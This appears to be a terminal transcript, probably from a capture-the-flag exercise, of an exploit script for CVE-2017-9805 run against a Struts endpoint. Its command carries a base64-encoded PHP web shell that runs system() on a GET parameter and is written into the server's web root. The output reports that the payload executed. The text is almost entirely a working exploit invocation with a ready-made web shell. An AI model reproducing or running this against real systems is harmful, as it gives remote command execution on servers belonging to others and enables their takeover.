 [john@localhost ~]$ ./cve-2017-9805.py -u https://dev.northpolechristmastown.com
/orders.xhtml -c "echo 'PGh0bWw+Cjxib2R5Pgo8Zm9ybSBtZXRob2Q9IkdFVCIgbmFtZT0iPD9w
aHAgZWNobyBiYXNlbmFtZSgkX1NFUlZFUlsnUEhQX1NFTEYnXSk7ID8+Ij4KPGlucHV0IHR5cGU9IlRF
WFQiIG5hbWU9ImNtZCIgaWQ9ImNtZCIgc2l6ZT0iODAiPgo8aW5wdXQgdHlwZT0iU1VCTUlUIiB2YWx1
ZT0iRXhlY3V0ZSI+CjwvZm9ybT4KPHByZT4KPD9waHAKICAgIGlmKCRfR0VUWydjbWQnXSkKICAgIHsK
ICAgICAgICBzeXN0ZW0oJF9HRVRbJ2NtZCddKTsKICAgIH0KPz4KPC9wcmU+CjwvYm9keT4KPHNjcmlw
dD5kb2N1bWVudC5nZXRFbGVtZW50QnlJZCgiY21kIikuZm9jdXMoKTs8L3NjcmlwdD4KPC9odG1sPgo=
' | base64 -d > /var/www/html/SXpgvDSs80.php"
[+] Encoding Command
[+] Building XML object
[+] Placing command in XML object
[+] Converting Back to String
[+] Making Post Request with our payload
[+] Payload executed
[john@localhost ~]$ _